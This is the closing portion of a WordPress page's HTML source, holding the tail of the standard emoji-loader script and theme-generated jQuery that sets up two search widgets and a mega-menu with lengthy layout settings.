void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://continental-defence.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26_e39';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#a30909","form_border_color":"#a30909","arrow_color":"#a30909","show_form":"","separator":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_26_e39","tdc_css_class":"tdi_26_e39","tdc_css_class_style":"tdi_26_e39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26_e39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_50_ed4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_50_ed4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_53_b6b';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_53_b6b","tdc_css_class":"tdi_53_b6b","tdc_css_class_style":"tdi_53_b6b_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_53_b6b');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>